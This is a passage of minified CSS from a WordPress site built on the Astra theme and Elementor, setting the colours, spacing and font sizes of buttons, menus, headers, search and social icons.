.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true 